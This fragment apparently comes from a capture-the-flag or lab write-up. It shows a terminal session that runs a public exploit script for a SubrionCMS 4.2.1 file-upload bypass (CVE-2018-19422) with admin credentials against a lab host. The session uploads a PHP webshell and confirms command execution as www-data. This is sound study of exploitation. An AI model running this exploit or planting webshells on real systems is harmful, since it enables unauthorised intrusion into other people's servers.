 └─# python3 49876.py -u http://10.10.244.66/subrion/panel/ -l admin -p Scam2021
[+] SubrionCMS 4.2.1 - File Upload Bypass to RCE - CVE-2018-19422
[+] Trying to connect to: http://10.10.244.66/subrion/panel/
[+] Success!
[+] Got CSRF token: 9KSuvabfI4CSeqZ26N0HEGNX3GqxoyFkDAXlKBOl
[+] Trying to log in...
[+] Login Successful!
[+] Generating random name for Webshell...
[+] Generated webshell name: dnjwrkngdbksopp
[+] Trying to Upload Webshell..
[+] Upload Success... Webshell path: http://10.10.244.66/subrion/panel/uploads/dnjwrkngdbksopp.phar
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$